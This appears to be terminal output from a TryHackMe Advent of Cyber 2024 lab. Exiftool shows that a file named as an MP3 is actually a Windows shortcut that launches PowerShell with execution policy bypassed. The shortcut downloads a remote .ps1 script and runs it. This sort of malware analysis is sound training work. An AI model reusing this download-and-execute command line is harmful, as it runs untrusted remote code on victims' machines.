 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/adventofcyber2024/Day1]
└─$ exiftool somg.mp3
ExifTool Version Number         : 12.76
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.2 kB
File Modification Date/Time     : 2024:10:30 14:32:52+01:00
File Access Date/Time           : 2024:12:02 13:06:58+01:00
File Inode Change Date/Time     : 2024:12:02 12:57:46+01:00
File Permissions                : -rw-rw-r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 09:14:14+02:00
Access Date                     : 2018:09:15 09:14:14+02:00
Modify Date                     : 2018:09:15 09:14:14+02:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Drive Serial Number             : A8A4-C362
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/
IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019